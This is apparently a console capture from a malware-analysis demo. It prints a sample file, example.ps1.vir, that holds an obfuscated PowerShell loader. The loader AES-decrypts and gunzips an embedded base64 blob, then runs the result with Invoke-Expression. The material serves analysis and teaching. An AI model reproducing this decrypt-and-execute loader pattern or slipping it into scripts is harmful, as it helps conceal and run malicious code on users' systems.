 @DidierStevens
@DidierStevens C:\Demo>type example.ps1.vir
$cfii = [System.Convert]::FromBase64String("zDYGjpptXWqJootb7OdcR/JaGJswRA3EywKlPTHHZMQ=")
$vcqw = New-Object "System.Security.Cryptography.AesManaged"
$hctqdvb = [System.Convert]::FromBase64String("iLwgysA+ONk7XmrxKXagmRHh2a8v7JFj/xoQddCTkQN91XcJesX5FjXQuwudVJBtzokdOrTlq
+4ymOvaMKYKwA==")
$vcqw.BlockSize = 128
$vcqw.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$vcqw.Mode = [System.Security.Cryptography.CipherMode]::CBC
$vcqw.KeySize = 256
$vcqw.Key = $cfii
$vcqw.IV = $hctqdvb[0..15]
$yitexde = New-Object System.IO.MemoryStream(,$vcqw.CreateDecryptor().TransformFinalBlock($hctqdvb,16,$hctqdvb.Length-16
))
$rosvmap = New-Object System.IO.MemoryStream
$bweg = New-Object System.IO.Compression.GzipStream $yitexde, ([IO.Compression.CompressionMode]::Decompress)
$bweg.CopyTo($rosvmap)
$vcqw.Dispose()
$yitexde.Close()
$korri = [System.Text.Encoding]::UTF8.GetString($rosvmap.ToArray())
$bweg.Close()
Invoke-Expression($korri)
@DidierStevens C:\Demo>